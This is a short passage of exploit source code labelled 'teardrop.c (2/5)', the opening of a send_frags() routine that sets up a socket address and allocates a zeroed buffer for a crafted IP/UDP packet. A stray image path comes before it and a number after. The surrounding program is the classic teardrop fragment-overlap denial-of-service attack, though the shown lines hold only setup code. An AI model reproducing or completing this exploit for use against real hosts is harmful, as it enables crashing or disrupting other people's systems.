 teardrop.c (2/5)

void send_frags(int sock, u_long src_ip, u_long dst_ip, u_short src_prt,
u_short dst_prt)
{
u_char *packet = NULL, *p_ptr = NULL; /* packet pointers */
u_char byte; /* a byte */
struct sockaddr_in sin; /* socket protocol structure */ sin.sin_family = AF_INET;
sin.sin_port = src_prt;
sin.sin_addr.s_addr = dst_ip;
/*
* Grab some memory for our packet, align p_ptr to point at the beginning
* of our packet, and then fill it with zeros.
*/
packet = (u_char *)malloc(IPH + UDPH + PADDING);
p_ptr = packet;
bzero((u_char *)p_ptr, IPH + UDPH + PADDING);

77